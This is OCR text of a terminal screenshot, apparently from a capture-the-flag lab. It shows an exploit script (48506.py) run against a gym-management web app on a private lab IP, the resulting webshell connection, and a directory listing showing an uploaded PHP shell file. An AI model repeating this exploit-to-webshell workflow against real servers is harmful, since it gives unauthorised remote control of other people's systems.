 Applications Places System Sun Oct 25, 10:35
Parrot Terminal
File Edit View Search Terminal Help
┌─[manos@parrot]─[~/Downloads]
└──╼ $python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/10/2020 14:39 <DIR> .
25/10/2020 14:39 <DIR> ..
25/10/2020 14:39 53 kamehameha.php
1 File(s) 53 bytes
2 Dir(s) 7,119,941,632 bytes free
C:\xampp\htdocs\gym\upload>
Parrot
manos's Home
README.license
Trash
Menu [Problem loading page ... [manos] Parrot Terminal